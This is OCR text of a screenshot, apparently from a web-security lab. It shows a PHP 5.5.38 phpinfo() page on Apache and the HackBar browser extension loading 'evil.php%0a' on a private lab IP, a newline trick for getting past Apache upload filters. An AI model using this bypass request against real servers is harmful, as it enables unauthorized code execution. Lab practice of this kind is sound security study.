 PHP Version 5.5.38
php
System
Linux dd379834db00 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1
(2021-02-08) x86_64
Build Date
Aug 10 2016 21:02:47
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension Build
API220121212,NTS
PHP Extension Build
API20121212,NTS
Debug Build
no
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.159.129:8080/evil.php%0a
Split URL
Execute
Post data Referer User Agent Cookies Clear All